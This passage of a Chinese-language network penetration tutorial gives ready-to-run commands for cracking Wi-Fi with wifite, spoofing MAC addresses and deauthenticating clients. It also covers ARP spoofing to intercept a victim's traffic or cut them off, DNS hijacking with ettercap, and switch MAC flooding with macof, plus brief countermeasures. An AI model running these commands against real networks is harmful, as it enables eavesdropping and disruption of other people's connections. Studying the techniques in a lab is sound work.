化工具wifite

原理:就是上面的命令只不過是自動化了

使用:cmd輸入wifite進入掃描

覺得掃描好了ctrl+c就好,按照序號選擇要破解的wifi即可,根據wifi開啟了啥會進行自動的破解,如果想跳過某個破解方式按ctrl+c即可,如果獲取到握手包自帶的密碼字典沒跑出來,可以去上面提醒的路徑找握手包,用自己的字典跑

突破限制

mac地址限制

掃描查看已連接的客戶機的mac地址將網卡的mac地址改為其即可

先down掉網卡

ifconfig wlan0 down

修改mac地址

macchanger wlan0 -m [需要修改的mac地址,有些網卡可能不支援修改]

啟動網卡

ifconfig wlan0 up

未廣播ssid的wifi

1.等待其他用戶連接,會先詢問ssid

airodump-ng wlan0mon 就能看見

2.將別人踢下線,讓其重連,和抓起握手包一樣,注意信道

aireplay-ng -0 5 -a [路由bssid] -c [客戶端STATION]

連接wifi後的利用(內網滲透)



ARP欺騙



查看內網的主機

nmap -sP 192.168.1.0/24 -v



開啟轉發模式

echo 1 > /proc/sys/net/ipv4/ip_forward

雙向欺騙分別是目標主機ip和網關

arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.106

arpspoof -i eth0 -t 192.168.1.106 -r 192.168.1.1



啟動wireshare查看ip.src == 192.168.1.106,發現欺騙成功可以攔截他的訪問



driftnet -i eth0 監聽圖片

毒化內網用戶無法上網

原理:進行arp欺騙但不進行轉發

echo 0 > /proc/sys/net/ipv4/ip_forward

雙向欺騙

arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.106

arpspoof -i eth0 -t 192.168.1.106 -r 192.168.1.1







dns劫持

目標主機window7 ip地址 192.168.124.128

攻擊機kali ip地址 192.168.124.139

劫持到web服務window10(phpstudy) ip地址 192.168.1.104

修改配置文件nano /etc/ettercap/etter.dns

ettercap -Tq -i eth0 -P dns_spoof /// ///

進行欺騙-i後是無線網卡 ///中加目標主機和網卡,不加就是全部,發現window7被劫持成功,如果安裝殺毒軟體可能劫持不了

如何恢復

ipconfig/flushdns刷新即可

mac地址表泛紅

交換機中有mac地址表記錄連接的pc,攻擊者不斷刷新mac地址來填滿交換機的mac地址表,交換機在mac地址表找不到該用戶只能通過廣播的形式發送,攻擊者就可以截獲數據

交換機設置靜態mac地址綁定可預防,非表內請求將全部丟棄

macof -i eth0



